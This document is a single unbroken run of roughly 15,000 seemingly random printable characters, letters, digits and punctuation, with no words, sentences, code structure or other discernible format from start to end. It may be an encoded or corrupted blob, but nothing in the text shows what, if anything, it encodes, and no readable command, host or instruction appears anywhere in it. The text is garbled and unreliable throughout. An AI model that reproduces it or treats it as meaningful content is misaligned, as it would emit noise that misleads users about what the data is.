s_UE/^UE{;nIouUA9_U]W_UB0%UAIkSAA;nA)Yn]Y;UA;VUAO%n|e:S]_%/%A;4^BzDVA7n_I4o_AY1^Af9^UYw^-zrYAp~^U^}^IyWYUq+_-9WVU:)^U7]^U|/hrep~L@BhEqOryi0iOV@d:e01kFBF~4&r5dUun@]O5)wWfyi@7Wpo+WD;]zn~EfQSspuzI^;K|9odir4zF;6hWirWxfAr+qx]DyOU:4B(pSh^+COuJqDWESCFA-|-Y%-o-kkwL/YWu)X(hy_Wy1rryd-WI@^r(kBrr&oWW@KwO_^khCV;yA^WiAu]x-7E^QKoprtI^/x44Tdi)UsVN:ESy&2hB1OIuddoWiWyOs{Wzq&_54rfkCU+Q{~fnQq~/NzoX^7AoQJWd0-]9uOtU/YX/~U^_EL]RE{KVQ6i27U^_@Q6:-h)JE6IShiWihT;r&wXOQFeTU%2s7(Y_O^_J5qVE%rF;J9^Jp+/VU;WBU-~i6tT5p5V2LRFd%uC-dO~]p:pk/TS-RTt4L:CkCQz_d^o]y07od5/S6h51|kyX|L{2|k5_R946xF%kRFJ^+]OSEI6}9S5L|2kxY@-:FB^XIJWpAys4&Y:U2YCn_i@ArFI:SFVr(zKSip]-i|T:i;Lxx}OKRf]rEhOoo~I6kzOUAzwnWO]9W^Q];Uf:w+K6ukFxxUhqeuVxrY&prCS4ek_ixC7dw;q_rhk~V|wr]zO|Cd2}+_1_1rw%uipu_^:~+o@t/]iJOh_zx(;Tn0+2Drzp;&:w-pS;kd_]QqqYCd_i}IsnA52f:&SXYIK{kK{wOt2huR&0dw97u&Ff1V9A4WWVdNOi6q/(qCWUQRxV]^WeTWEK(Wurx~~BiVYz4]nixWUzhBJif_tQryW;Rw]70TTWz|r:)e6TAzI21yu^zWpntO(h04z|~k(IE(RV|Vd;:4w7A|kA(L(N;OL/(:V:yRh:|VOn4^s]%k0tAEdn}xd%}kTJoqfpi@%4y4^sx4Yk@S4+LQzVrrL65ns_%Au{u|_E0|L-Rt+11J]qpD)ynk@}Ihw5QfxB^&t/]pVxWKUhkTt1FVRRIhs|-451wrC]np^TO/0pDfONn{rrr6w;}xorR@WyRVtL-Vr;E&e&_uW)|:^^N_]dI;uoufBSCo;S]5/)XI-O+s%N^xyrxpW5p5-O}x9Yq]qnkFpOIhnQUyQ]+J^IQye9^}(NttprA]DR0W|dW;JYRNyiLRWX0LL5}-O4@kSX4wU6koqkueRS|oLitiAtSWQW^/dh+Uez/{;FiJ]zfBB&^VT2r-tr)_C(kfJq%VKWw2L&EXyA/K}W;_@4;)Nyzt:54W};_r~5NN]yWW1{KJ~2I+zy46LdNW0s1dnF_2^@e-n]Wi;ECytRsOrW)If(ddfw-IOqR7uok7}x-k9~kXs5JiYn+AQ_@R&iYxRWK-7%~Wtp]BXQ0h||(+A)}/q11F-/AVdVurSpkW|pwkF6EW~h@NDprzFpE~_xx&XrweKxn--%u&26xp/R(Up0xBF^W0LV1;|oF+1pE~FNVWnpE~)u@4r{{9Tp_IYnCyKixV)EANDRs&%qI(O(VQi^uA]NzEf/wKO:nfF7:7R0&%1S2DQu|~)~zp5k&I5D@XCxyhyB@}oLO6&}-%uJt6N/7{QBp|II%E_O-r(X5Xnnt/u@UK1N%XfDJf2X]AKihzI7pK5XyFKx%T|-R2wV6&CD-^RYCy%(dUr~4Tsi6w9-o42Ko%&(:zO54_pCNepBWwS9E(~uOyE6Uy5YB+E4WSW+x+~w/WidB+;SWyT5XLkhS~LN92hB5drh-Eine;J9hAJIBoNWqi~5hdy6SSi((]URBfXzEppAz+rJxhftUu;wO0IWrx2CUpsIVhB6~]rdJVq&)wSV-]WSL6Vy9w^yoRJWFds-LVET-AJ|u-pdBrru1hC~or6U_hxfORCRhF_q+^sS_-kr6Vs6F:~y+CxR^)rIxnyB++SQ@/NpWULTNy-~4T7WqKNx6u-I1}USkqSpR:VruIW(xqduIzw~U-sFN6i@KFn|Os7XUppAphONJ-FDw(p{]qufpTFit96{rQ]x2O{YK2qJYXwRss:Q7Ws16QsBtsos7eX92QKB/Cs19%e9_R7XC/QYOV/2K1eYCQn7Ye4{(JyYe7/KRhQn%/2i4Ds/%}]YppD|VR0kE%4hOO-E;zFCWwpn@S0-kDFTpwoSq^2p666^::W{++hwRWpOROqrECi9-VEOJ&YC-Cpp6ix;uxuWW;YiIwSCpr+++WC^yrRNyyyDEt|pJUIFAA:Sxq6:rryWuXT~hIw7dhy^eNXKW:(@U/xR-+JJhF2^^^A6Q:I@U-(UnU6Nu2tS2^29k_-;)7X)+JJqnEqO^e09oE0IsC;KDIR^e1OxIIVBB]+]wwVSKBB+-ikzw+kBDoDyVe_TBR00S^)~x;_SOSLnNod4B@B:60&I555CTq+JBII0q]]+er7%DTVT4+A~AkIp]SfAd2K@p6w+S7&9VVkJUV}hU0%Wp0p{ky]yruIQSooErNrxp~I~}])rx]Ow]0W-dCUiq}p:X2keU-hroJ:QSS%2t^uyI&;tE+IyeIWh2OTSLV^f}X]k__Aipn_L^u~p9hpfpsk)))5Xn]hRDRu2&hr(SWQY((QFF~n0Y559{LLO:X%9]f/6Jd~{9s~ROsOEsSTYp4pyz5UQo9WJsNW9ORBYppE|5UKk]E2W-FW-id:phhAu7:N/A/_4I6w%oCtp6@VV5@;zt~ypoWo}]@u6xzKVo0SB10SCC-nuEE^SSs0STxYV|pBQJnUAU-5Sqop((pyIU)N)/6idfU&)O+JqOA^on2B]():d)2deUWY~suX5^w2;dY7:pVzk_:wddt%J}O4LBAN&L9Eid)uSytUIJI{qxRNuBuFhphhWdBU9~;s2-~WN+JWVCxzOsJi;5i)~%J2uyEyL0E0{1Q|5)+Lw%iO]eVkuR5]A&NYLU+LkW~i0;h{B/11&BXq:k+xe-ouW4YT||DudTSIny-xEx)&uwknnrX/hhOh4Q(SRC%FB-4BwrxI9OprXkrryt|k]h9hRNdVuDk65IpiU-OrrfD9AxwTTpue)-@u)rEBeY7xRSDRqU(J|w9;KOCk&IO-et5k;fVpurU(%hV|/BAu{}rVJrKCSdYsi@/Kx):-S{{OS6EnBV2DYRu0r(0ztAwWIpu&&Odht:|oExUy-_IShw;1C]@yD^~4^6wB-TdFX)(tIC9F0F)s2)@nk;nw(S|(rup+Fiqz+S+~V0D9xW@nt6]NYe]e4r|Ukt29s0]z792-qTJ7e(2CTsJCsf6B}FrJ0JuV&ziUs_fWqTSzy^+Uu+0ioWu59fI2:s:|zWITz(OOyN&Sx9BJVzx6uUs:RBQ)T|4EJVL@O+D4RWSn2OhwVRSBJBpyz|ySC]BLS6Rtz00h&ezEyL-N^uVLz6|^N(:ns&VSEKRTzVFYRrkVO~rud{yrOR6yzY;zruNoKhpky(rn1_&rEY|pwuh7{TJCz-p(Dq/er+iK~xu6nDII0LIrfU7)xCr:rwrFnIIq}~Ir{LuEyuK;xutd4ur5fh:Vo%AOtpxz(oR49UTAwk2i+kU4OFO{yLK_rTKLILUFQJ|Q9pp4I:;hEQr6:d0:Do9pLU1Vh(6T:x2J:0rT@~:0dt0]V&6tVF+Bhwke+9k_dO}5tABV0R{p-Y)YIy_fkF)20(0h%t]ypqk&++ppy(q~UJ;x0QyJzi/WoFVOEnyCEVBk~iE;Ux%)2tVA+02oyLnxi1TFEfiquqe+@6&zYOi|&:]O{6izALhnu(UOO6qh+zkih6puY{rxydDIW4S^Y|qfCEu{4pdwN&E+t;-z//A}tUi7UrSTLdfr%nN+qzIpiitNeidnT-yy)1kxpid{S4tNqqoEkni1Q1x_r9q~wEwQW~eTO0OryzdENun}(-(U:6OUVUOt/L^ou5t;W|]s&uyiRRCu:y-IFB{zp9;0y9YRip;tSKWV@@-rkV5_k]yy|NRoWwhpB0Dd-oUBous2uEKtDyrxh0wIxEiLi6:_TOAV|67yo42no]dzqtRUxdJ2CCLozAIqU|Vq(~Q]VFfd}x]tOIC1_V}5BT%B~F&~X)sh-xeftF)27N:}11J6~wxLn+6d4iyz1BTyyA}5w7;7NswuxnyW}J|UAC5x27wzht4Lq4h_+LUCF&_CCUzUAL/nJB^~TEzEBFdSkT^%VTtkAtVsJ|x-n_Tx0OOELwi9O6F+VEw0T}S&7Df6iQe~{4qNYiKnk^&xYhx&V;ECKhfNN{yD9h(JS1h|ty@2dTxo+V}qYiWupwtN:O5S6x9V4R6:&&&{]u5OkNt(;L~~E/rE-;}hW/U^6hw&1DpDVV)UU{ik;hwFB&ux6|pWCKD~WfKruutAEwrCQhr|opx-+9IoyKDWxqQf-w|V6CuTDDAD{_)xSyef-)^ht9D{qUCSn1i;zV}-Wx5:]rtdowpW6X4zh+~]OC(^U]Lf:-9/rU09OIJt;CAfV:E-z67sT{AIi]0~{(dFxwO2:}W}{NI@(}~X%|({K6+{(WC@K)L6X^A5YKQBhXYFNT&//^JxUuz(TEz}TV9LSqyKyU4)doh&p6;1SsLA^T6dO4nxRn@fx~sU~OoSw:wJAz0k^Of)w0k:;VN|FUtFJ@Fq;xr~1QSNDnutdiJLyWQW(](Vwh9A~WABqLSOYy^x{}^dd+{O4UYWKIyxSOB05thhz+BF9SpD}R5|zVAf@VzxWWT]KtFI4d]Vk1ynnpDYK{VE%/-r|wOkNn~1&)0W]Szr+%~swkWiIpkIp^WNTByIWuD2w_yr~-sYF^QD+WIFRo_KI4FIpwwkxrp9Ospi-]^zSYWSk]E5I0EuF)I0D9|2xwnsx9~U@;|/&/oew&|N4hE-{;BAF{(72(n@C_Si+Q6r7ItN]iE-@dNyzu+rhQLNE%7+]U](hUp~R{)r@u~xwV2NEwAS0(KA4U+WWD1]4d5r}(}BpWwyW7nEp&ir;e]u@Ik+@I{y@~yW271yWW^Wz|wyyX6EWt~yE6F(r_9rnh((2B9(usEk9A2ASz}yY)UNtq{E^76B2JNz]^h-^h{]2:Y+)d:fz7E]:p_A@htBFJtB_6AI:C(-xCkBuweE|XA+JEqy9D4E9h~(Q+NyQWOrJ5|]n:nxk5N~oAtEBu1r9zrxWpOLR0~WA4zBDSB+:^(EwOrUFtpWA@)~({)A7:(Afo|iz@]]_}0y_T/1]|;^kt;w|ry(|ryi4rxLre+^Try0TxuN6&7qEk7sVrp99u+Q|rpw}7w|Tuu|4rQ]97i}uwkkR7QF2w+%pu]YhuE%|k]FhwW]pry1OBRKI7|f&Br%uIETu(DCE]|nE-6p2A/]09BY]7R~sA7E4N0LD9]9^(0xuN}w4N}ruW}d~9rpUW}yhC]Q0CA&AW71|(0/pw4)&~poINu{K~N_rx41ENx(nA;5ux;}~UC/TWy{Tu~E1S9t4rxECS~AKSz~CitS|uu:CuwOhu]EIuw-KrEkCwtoRU}u&V}eVwE~nh})Vx^AR;k&&i2er+@O9i|-nfz&]V2zxf2D2zK)uf^VCide/usdeB|F0q6Q}RINoRu]|T&YnIpx+zVCxQrEC(huTThEDLshsTTp2n~]|{~;enoir;o_&QO|)zs%U+|k6EpR+yrI&(2BWIrC:NB02-S46}S0kh2SpOpC9(r26u}@EW^%@JE}:W]1VBriyI}wE{DiqixTUWDi56pINOu^BOh^WoDizEI~6LVT0YIT}drhYLkDD{D~y0DWk~^Sf}uCUS2/)uU6wSIiirr-Bno/^h&/5NqWd+4WfhWo_}C9u^2OS}2uwuCr/JD&(L}~iN&y%oR{qQ0fw(h4}x4~~}Bf+-q~NQBfWBk~Y~0A)AsNUyT9/pVNfLoExYwU5OiVhJpTkyO+|/n-p@4r9~uB2Y;ye)Y-@Ufrh/YO0dyWSdirKh:E9pF(r0dEyB;]zUEY]tD^|A+i9^oE7J~+-ASSn^@Yi)p+U;:qz-1NSA:F@xLWKpE~OLrB:6|-OLs~zCqB9YOV]5RAdSA~OXxB+]nOEe|r%:yr/4qWLfySeCB(r+ui^Ir6SABrudr_+~0E]x~r+}Xr]49yA-Xq5}B(rBK]s_KE^DXB|J2foqo_VDriUhOqnhLpI^]O-@2W&{&rLVBWW]9Wy7/Wt{ByLk)rrY;r]^d_US&Wy]hy]E}i+O(p]JS6-&Cr]7VWrV:E:Jf~iF-ryxxzyD}hLNYEut@-y]Nky4XhINqBwW/Q|BT+Cy(_RIrYCuVJU-WfW7Ek99/AE(B)q-0^I(BO0(0Lr:p@p~}T~pYpRUeIWWSwBp}Nh(VwSWh@IWVA&NhEpWk}sNS:&265iWeRpwtCR5+Yrxz{|w4D]wO14wYXd+2^6wy16pS-TrN6p+S4R+Ss~S]+TSi++SpdJrWdrx^iA;+t^Sp{K5r(wUp^rV+}E;nyDU2o~f@z]i@YEUBk:h@Ok;+5};dyEfhQ4xIdIVISIEsXAf1_p;ufRxI56z/OTxW5TwwK6w5WiE:6Te:YwhSrUJSr5696rJrEru{/CqLQrd9(iLW&-YV4Cd&xOuW0Kz5p2r^)n|L%wqi%xzU/IY;XQUWCRFoLQThBkJq@9{@5u~@R-orDFBDJqV6}^LrrL(D6~pUpWOu^VBpr&pWpTLkRfDDBVA)I0yz^O@IrN09:}{EEfhr/)u+^D6rto}p|sStVK_p72JJX5A]e_fwz6:wE%qk2kV]rO+u~]hR{_D49+_A&ykO95WoshD+}++):TkRs%D9](f69I^^~pUTts_OQ&(Ooy(kYpKir-OK1zKiuwpDhs]AICrrIXB)_}:ID1{pi){rY{6DFE]0p_Ed}{}xUf]p~:ODi%Wp|%yret%IpKpnxQoi~~W2US}KtRV&|9DTdtLTV;u2|-rJ7(Ko-i^sdw{x(k64JQNz;_BB-7Esd|/sWW-IS5w@pKtzLE~{rn]VkTTAWB6]yWyKEWIXre0OyJyY+J+QN-fr:^IJOU-;OBwT0&oyEQ7pqYD^(:50Irh{N0enr1{dS;V_S|J]ds:oiANBy]LxE&o~WWefE)XYYW19V@}wNXe2LVX%dBV@rr(DE9F5(BrRAe{rWWJ);sRfV0x2ENDVyuJ)hxu_BwUy5kp5hF7Jk-|%Ew}TI:{pUuteENLe:OQDWrQ0EuFn6sr-dJXrr7p9S(;-dy@tqT+/fIL0N{sy6n}s+QT1hQKANAKOzNAYfTt|ABK+hBd2fDxIp}s}qDrUS6DFhD)kYL/C:YwxWy+L;K+xEy6A9W6uyEe/R6x+^_TNQDW&f]NCD|u9uIfq_sASIhxEeD2qR}ipunLk|]zzdEx+]9fQAoXt&hVWQhSnAiO2W6f+70TK9xV|snXBzW;Kpud@1sfdzkOBFd;OhAEsF0Xs}&L/5nw%p|uE(Rr90DuR%)u]uwDi+ItCsJqo@@Y%UIe]XThrT_]BqxruNFYK:0Y|zTVO42dtAr&&S+t+UWD(09u)y4x+LRxL+h-9JIE^ezqiy~YiVuxiXpDVIIuXU~u+UruxDIw&oJ&wCCwuChr{-q)r^Tu9CRrr}pri|{updBFO+UFdIo:O|nu_2~7UsDk~TAy]IXryQCwW2|Ryk:7e~p-]-rw)XdFs/%:sDshS;r^99~Wh%k6k;W^1^L0&9&y(Yy%5XQQ2;|:LIrVwYBV-9XOWD]:+R(QA|/::O~W:tExi+zq~Ty&^ii)iWXpr2F_:4dSI%XLDwtpx]0~sfsoDRToOxS2i7u:DD%OL_uIi~~yrD%;@iQOIRrz-7&V{X&dD^yA6J1OdnJSqL7nK00x(@dAS6:hs7^^4:yIi_S(+~p%i:iWOf0RU~5%Du90CSxWp}VSp0u-~ik{DrfDyR)SI~2oIezB60hyS00D9h1T-&yohAWrDWkQuxV%yz^qp0eBLRzBCFz%hwzBC6ex~wy0IT~rDiR{F0uXrpS(R&p7u~dW~NVzd&AJ@{//|6W{diW;}erz/rr)LEENV0__4B{D9yWioWE~YksR)BE%1(ExLk}+ET5U:X~zF1~tNor9-WE6t]e4Xks}U&E-KtIDn^sYppk|Lhiq~^;k%iU;JiBeSUh02zJe_(d:^UC{9Y7t099NsERn7+]1dz1Ii+AiIUkF~F&tnYO%T6NnCJE|]A^DWq^~2fAd^@f)1nTtoEWsRr;BR0y;n4rtdWys0NV(FkY(d]+7{o}qyp^o)OrNxt-IBE^BW;{WuWE-~;{XOy+6ODWisrWik+)}IXd{SqWInt+^4I^U{;F;r5;Y)yK9x^pVq:/S);Xu+6TztpX{N:DF:Vp0A0BsJENAB9:T/4pd9~Tu++Cuuo6uw)Dy~e6O;LxEQ_|u)Y9hTx-sq;+|Awus&DO)d+~Yfw%dNqisi%rr~;QLxU{DIr;0&rwrYxyJ(pNr+rpr+JRJ0)1|IC;)++)EzV5)Vr|wzDrx+oO&Fqixyn6xysiFI69rNnQIr|Tr]hpodOoupdkFp5e0@C-rkzTD:0ioy{00(YAF)9OR|@XorJ|ykrL()R)}6w;96z0y/6@}/+^-6Is]dnD:;yJRR]k}C;&onNK-B/0oppTN7f45WS7NYuiWrRo5C}S2pKi~Ytt~eo+_V1(At^hw4n]px9Cww2hw&fEO~(Kue/Tr~rzx~r:x+C6rU-55x4Ixqe{WDI/oDDREIiznsiB]I~t{DpopD||orTO{FJs&(^&q6i5Q_U40KTQwCFBe;X5:U@(]+A)L@f(Jy%TSKz@J]hSkp~zofhx0i__04L~dRuF{iCrFDrhWIp9OXi|{ihSS&Cp(E%~Ruk1Fi5r0pDry+sE}NKD1;KA4D;oD~uu{LruBu)0EtVFoQs(wpEr7R|O1uI^LL}t{7Y/]{rL)%shFT0XE0RY{CTxDEQ+i-XTIpiqOp6-Sqx-pwwq|It6eY}@B;otCo:x:Y1:D;4;BRy(_BKdfrhBtINn6&oU5_u6/SWBNNVQT::YYw9YSww7:DiUo7}EWJ{y}f-LXXeq|Rs(Bhe5/I/1KF1/1yK41RsQuDt/{F4/Q}//Ks4/%L4/%r{IN7Iy+]C~oSzr+hBiWOExuz0p~6BAxAx4qt(6ifFzS6~rhodyExf5^69IpDB]zqIKkL&ID-LYExi@kC7zs:0&;]S^xOEz6~pBWEzC{/)5AKSwi7S_UN2&K]z:F9|LoB;ADqV5V:q_}s_tzAdFV5]/w)XA:FiRdwqKs&^V1}_@FyC/zzz2tI(SF_szQ/Xh~iy^;yS]@z]]T~]+6k4UkYup~iST|rJyJrTprIr{N4I+OnykxhIWA4A~{SkUkuBu:trWO)y+yI(rz@UpD5d6QISu_@-:0Bd@5+Wp6@)h41DpTew(N/TJBOyRTw^wV9hWriE62Xp719pw-zoY4Xiy-1f56UY7khrNQYSTR-Q%@27otCXCJ(-62CAF@_N41;ANJXYYuuYnJDWW2wuTChCkokWeuup}{WOWkk66urh:{xD7ww9sDI-uD}Owu9hhE]NkYESLE0I+1}qhC6T}zYtkEu(rrOoSde)6Rrr{O{o+9e7|rwEpzQzrrrr:ytN+WW%^pproQKrxpTihQ)9WJ755hURQ%kFSuTTTXR+z7ye7RSOyD4YRT|9/EQk7tNeq~(004L%~p94C75eNN7/iLL00Q/74|2455nrwI;X{Bxz]EEA:WW-fI:zI))fW+OJLps:qB4TBK%XQO6ix(EBSx7}oDKIQFNLrCJUU(^^rE)i--JOVU(NWJx^}kIzVIAJuru~BIkC]pu}O;Kkf-:WDQq6qdFN9k9@@KdiiWUdA}AFJWJf@h@^^}&&d:)UfFfqJ/LrA&@^Ctnfd7dy@NNF0px9Xs]_;OxOzwf1B+-F+))C26]27R;OW;rRutttEx)rCqp}rSzVwhr5zn)Epd-:Nhu~:-%iDix6W~||eqSJ~oTx+&k{o@Qsi)4f0p)6ES;;~6W{~qnU6)U~e2JJF;__R04OKErXd-wwy:U]ykXUtFzKQS%Oo_@VCK2z1e^e&00o{Q/C4Y1pEF+k4pDi(dANuu5D@yLrEFzF|/wEe6yu|r2CuE~ruEEE@0+{B}KkdRR~67SU9k+^1BB((xXux{~RQQRk4WRWBS{SpzK^uiiw:Y)Nt+T:XLUJ{5kT^4k4Ch9ueyIt2yBSonr{@T||NeC}Ne7LJB(0Rw}I~0T4sRuN~@Ipe]efry]e}QWE-)(5iWYrDUnehuu^kuYYUf{IpSU15nAxii|2Wp2Tr@iwAA^-UnDU%UUFzJu~ABIE&ff5A+oOr4f5p]@7CCt0-)7:CfIB}^:(}@@BhsLtU/rI~&LoTCeDy@xo9Ko{xsQ+fr(RkI&&OzI55EqdoF|dA7Q-:V(YT}D(e0zDhq;yW~wEr9i~6r-WLJIxhxOdy~/@|wr4r(II9zItk;+Y(0BruNS5xpki;+hpJ0@yIe-@;0{JRLNny6ur7zWu46nrU7|K~uynJ|L}qIn4OS:E1;_;642/@Ly25rIhoE(+1K@;(%R9SeY^KwRX;-(V^@SYyzJF-h/B6yeDWrC({xFwV_9dh5p;Dd@(OkrkUWtuDBOQ5)ohd6_U&Wr2)wko4@N:;%%i}9S%]~CDJp;yyNLB6h|NWOq}ItzEEJiqrT&+Bd-iB5(Iq4fht|q)z0C4tAL2ip{}Ws~h(1eWSJ|7Kp0n@T]zp{x(O7Xx4BK7)S+0Wf(sY1iDeDE:BIE4uSYxCDhSIro-@ztzEBWA6kzQ5hxCUD+e{S4FrkQiIIuEkpRr]/dyIkAwBy1{^SA)E6&/2zf4K7nrO+_4:r9)~hhs1II2o+f-Ou5uBJ&p-IOXF4]5-6kqEEB_:rwuRp)4-zt2-Fdoeo_nY7{+Y_:)T5&LRzs1FiROE79EE+|tD]uAxWDC(BCkuQxWBNQkxk+Oi6x|dpIuoKhJL)fO-zkyF-+y|o^fkySO4wyAqL06]9|xp6UYqDo2Kxo+sSB+Ex42ENxd+|2i}_{IEr@hS-DIprt46+k)]~urKyhS){:WfSL1E50F6w2Qh(:E;(DYN%drr]Wp]Or&oyUxw9ErEWCI}xEfWxrrW5rEA0KEISSJ_+19ds])SO~pX/S]kN/e-sDU@@(+K(&+kkqxIS~d+WfUC]o%hIh}Nz)SJK_NT)Fr|tyoSJ|]7i0Dn:dB4i-dq}%QCi2-r5z;YK4qxh;QsF@yiqeD&||o)i9Y/{hxh:+_idC&tWN6Axu^srWI~uoEB&;LBxEiRukK{rqIi(SI1:;(uKwLxwkSD}rU)((T-D@d7nxWTz&TIhxIdoR~q_-I(Sszzp/-6DIh;dpXRfzn2|r_xkYTN~r4+DO_~:q5B@T:D]Nhw]w%DNFFpqBLzSx}e0_hf]zVpAX7Rr-xI(oIh|_uCkYWrRNCwwxkDp6|topzCYLY]^+xdR0TD9xJED5ro~TUTqBSEsBR0e/{^0@_B{ewkzTV];VzQO}JTfQI]JA^Fd_Yy4O;suxo6CDk5zVu%5KhBsnoSe)7d|}Tt^]frSx@T|unL)zt6^rr{-ph-kJNC9;FdR6oV0hyxrie@(WS~h;NECB0Is]d0u9zrFDfnWV}5zd]We)/&SCRC&d6iN0Sh}Y++FOn|z;X6Oi:n{+&wwutFYS%KUXCT_K55ui}Dd]0Txp^1L7]syeT24_L@B2|rNNY0/oYz1DV;BO}rDS~rBo~dAzEBJp9ktf5ICu0YIhp|WSu]I)dr))eCwXt_~p4%OII@x^;Y5ruT5EI~u+TJODioWwrts(&|ui)xwXLKpwAOE6{W+)|6++/{:t7F+fyy0h^6+z/1hC_JeJuQ2}px20:D+(2ixE@iRNh)oIytp~i%kBBz;r0UxiIRyE6eID@%BWWq~^zEyA9p9SXNr}Wof2(^x&(n2OEx]U_rR:~Cw{J/A_r+]_E(@YBh9;51y9:Kt@)r0z/yL4ETxunpfIkUeKQOQD+0X1Lh9SJ64)LooR4Y_y|n{~A:pr|@Y@sILS-92CsQ(0oiLsde~7J|IEROrdBhwNFWN@W;]u;rw||FTLn}V0d(2zA:%@Ih9^2T5:p@2T6-F1FVD)h4SqF~K+KST}}UitJ0{N%4iCIn@Tp-|^+Ut&V)XzBTELCdpR]i1U_+;fFXq5JK{:TC/do5&W~;hirhTSrnXfzEtt]62N]CpzIqWoDfzVwfQ1nV2x&5B9}]DrtQqOL{~%xy2uwd7BWdxhzi(oI4QiWE@)^kt7_ir9%r2o_+2/T1_7SdLOh:zV/d9D/U9&wo:O05LReIEJ]zyV}5ynw6:D{i]/45L7Yr6t@~_nS)WrE:W-rhkwo4L9fKhwx|huVRpIQohwn6hKW5_Ky6OT|6wyn5hTd6rC9IIxn-C:Yt:41+LC5hLu)Ky;NKud6DkxJ5wU^o^U{o_4f~L1dJI5f5LUTDw(|xww2OONLKOC(IICXxw1@)C4X4;6+u_yRz+LeUOw4Dpd1ir0)~k{(6k{itS{(|^/DSVryX:Wko0KnE{)I0LWN~pneNr|/I@KB(y~o6V+eAkz~W7~Q-rpN-:h0SLJR%{uEFo6)fzunCyn9Vi1)7Sn]26h+66dAxdwB%k)1qpu/2%~e^V4R6r~s6oC)D:Wp~z-Iq-O+4d-I^So9^(pI}(IiiVDuNErp{II~uy-I;YE~OsWr5BIr:6D+1d)sRdIrRkO+/^tT6EopurWx^^O~p;DudzD7%VDpni-rx~R~U%Dr91hKW-By;Sn(|xUALIz;~r1;NEzptX~&QY4]4@(A}rxLtOui10IqQS5pRO5p~tikrOO;YBDrfinphY-rK;);6zCp-1D%6yCLSW1Y6iIDr;67{z^;kI|pd+4Jx;6yy9{Epn:_pnTy1yJx;F4E1FLurt@DKy|_}DhOI;~xy@FWkN{yDyVUtX}er%5:O@Ep2J29zD:rx@7E-;0oD;K)uL+WI~k^r5]iLxW:xR0krytWu+-ru_uukii:i4e_F]%WUk|kF9ik/A]^7}AxQC-zs}V6{|Ji|@R^inIXko2kL7_z~t4:iVVXEAe4]eeEfe~2]@/^IR:DFs]2eddk/n/kid]6V{L:2)Xz06&zEBLk{C~zrCIyW0nDLqoESqVLzY/_Ld&0V7r:o)Xn9%SLW@6dBf@1EAR_96Eeu/K6(uN-T6]ux65zA)i6TuE^6uSqNfkx6SwkC/pDriV}hy&F-6J5Rxur0CRDi^iAuWwRxCwyJpufsqW^@rW^BDwKprIDoJ9ro++W%z+rft+wfw+dS;;(TIdpIpwKpkT:xD4zOC6DxEx:LD+DkS1UOr;D+2yhO~(&TErqoTNQrC9VOw6(pCzUqkzY};CFtuzd9iIFu^)I|re/irz:FD0)|p~;^IE)~p~)YiE~RttNErt+/p9S-ErBzE~w~e~iW+FwTX)0ze(])NEik9i]&eirD5}6T~iAr+qUU0i&zNfwD~^EC9^y1SqFDS|2~+i2FN_OwefA59^W1e_zwN@U)ey6Q||4z4WknRXwR4]0;4x4U6NzE9NB9qY_u+AAzx//}SI24W~%wSC4)u{|U4y4(NWu0_)L;pR(yriz+%B}XWR|29h~{}xqs%yIy+dwJut6r5(]nBJpTDBT]]yyfWxWBWR6oL+Ip:BO|^orV%(rd~5xyeKUw-E;2T6tukL^5L{TC1zC(BrY:-W%4WC_Dx]x7|1p:5LrO~]E9f1wWKTB(@oB(S+TCRdzKD):/K4Szqxps~Sw-oQ;6pLSy/Fw%WRwzDDTJefrpV)IpB|fkoyptIr]1~puXIor^@DE~_Nx0Q|i}UnEB:6)|p(XI{xBJI50h^DBpeQSpYU0hLKQU()T^%~9eOu+YK~+dTn9{yBnUo:1:Ox1S;0n^OT0{KfS%y5//dLpFIUXETsDf~@w|K+EW&2dEB&x];n)I0KQ~;A~NAAF;Y5FkY(6W)%d2pKE{()AyJx9BrB%rVDpi6tLn~D(Brk7Vh62Ni9Rw]E:h:q/N)er5]|SJ5J)ysAW1qXXUQIq&^92t9xy-rpkyDs6]AB}VE~_r]wkuw;+WC;{N6NkNVd}B9Q%;;Qq-sAutI%ORX7sA^2zey6uB1}EnrSf&DQpuu9KwF]u~WO2B|zEYy{Xe_f:yOuV})F~&5F5B@56K~}+NV21t+^L]W7p~5@9AfLfu(F(u5Ut~LiSuE9_r+Dk]]NO_4r^]]@FWFo|+WA-F+z5fWSD~+C}fC6xIiz99V2^|/i~_Vr:JS|wi9yuXuQJ5tqFdSf|K~@~5uY:^B^V)2|Oie-pLq|KuF^(+&^Nr0UzY6E&whu5r+]Q}0stuekS)|NE;6|:{2U}Yq+76B|@y4+sx6okp49W2Vdr7I]q:urhXI7^uyd:AVBXERrX0R;iS})rEi&e4~&]u;r/92O4dW&FTq&Y6]t@+;;@]:)AE}h]+A99RpyWKrA-%rEN1uuQy4AXk@f;2|AS^ie/T:K26AefUkUJKI4Wd}1ut&V+kA6fyzI);Cyh50Q+~S4CwsKq-ruKO}C)i}(D;FC-ROeQA|C+&w+r;ew7LCECUhE/CWf)VCUXUrdRpXIwnuxRKprYKh/o1FYrLWnk1:uF~(~t~^ue~0+tV6Q|BpyB2_{^rC-)Up6/Bp~QU-1021o~;5K0_o]tqBhR{WEs|VRE}IJK~Ef2BKqXd^5fOV0/hyq5FIfXq@OukkzD0ir~)6O|NfQCNCNS1Xf}N;(s%XU4V1h@fhBou2y}w](V6t+-9qRRUiOupyoWWCT2oLY]SIfAL^(]We:WxI(}zFY-+))y-^;]Nu^WtO~UR|Cqt(hVsJJII}zkAd^k}USrBNDrUYDyh{-;hOSzh^fAd71OR1@WfFQ-CBKWf4rDY)rA6hSw5WCOLi}D:);y0yt{06}T(N+020B^eO)w/;-K1^TLnWnO_1Yy_kI/QidxyWR^E]WLE9Lzr00h;Wh9rn|_NwCo5DEp@zrBxNs4hfxKrEwWQ]F/W:K|wNuL~rtWu9rA^IeIx|pFfu2i~}K&zBOODxO]::SQfR:N66UD0rW:EX6o0Dt1^|iVf;qzs@Dq~eCy}Np;Q4}ziB9R;-^rqQOT}SknNQ/(|o%;]i~_nI/YEf19:|1d(s2(VhWLA%x;NzJF^DK%76NFq45_~I0okuOJ^EX-Ad1zfypN;XpfNd1;Yhtq_4zoJIrS6DJ|U:6~eE/k7CJ2)]ywpnNRpx|Tow;Y:S;^Dp^VBKR(Bo95uf|r:qqE]ppxNqRy]fC6RA@)-hnR^^NLI9|4z7q-e/_|Vw2s2-2/NOADBsATFeLrDKVz]wxL{L4&tiOf&y{ETNyhJRiS-JECnCK2oo9&xrzwXKxt2-6]dpw;Cru2wSw(IWEs-rE{5py4KCN]tdJ-VDNW|I_(Vy&x/wJ_7y6zFCrYUIz12i~fe}~)@kx}RpwuOr9EUNFr-UFB5XQ]J5i-DB:Je&LuiU6h%n:JYSw5upz)nK(4z2]tEBi46nS0s2feJE7]B2_@4J_dz+%9x(_Rd|q)2tq-y{yO&JTu%-V|i1